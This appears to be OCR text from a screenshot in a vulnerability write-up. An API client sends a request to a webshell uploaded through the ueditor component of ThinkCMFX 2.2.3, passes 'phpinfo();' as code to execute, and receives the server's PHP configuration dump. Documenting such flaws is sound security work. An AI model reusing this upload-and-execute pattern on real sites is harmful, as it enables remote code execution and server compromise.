 Builder
Team Library
OFFLINE
Sign In
http://atest.test/cms/Thi
http://atest.test/cms/Thi
http://atest.test/cms/
No environment
GET
http://atest.test/cms/ThinkCMFX_2.2.3/data/upload/ueditor/20190724/5d3833dcce7e3.php?1=phpinfo();
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
Type
No Auth
Body
Cookies
Headers (7)
Tests
Status: 200 OK
Time: 214 ms
Pretty
Raw
Preview
PHP Version 5.4.45
PHP Logo
System
Windows NT YO 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze" "--with-pgo"
Server API
CGI/FastCGI
零组资料文库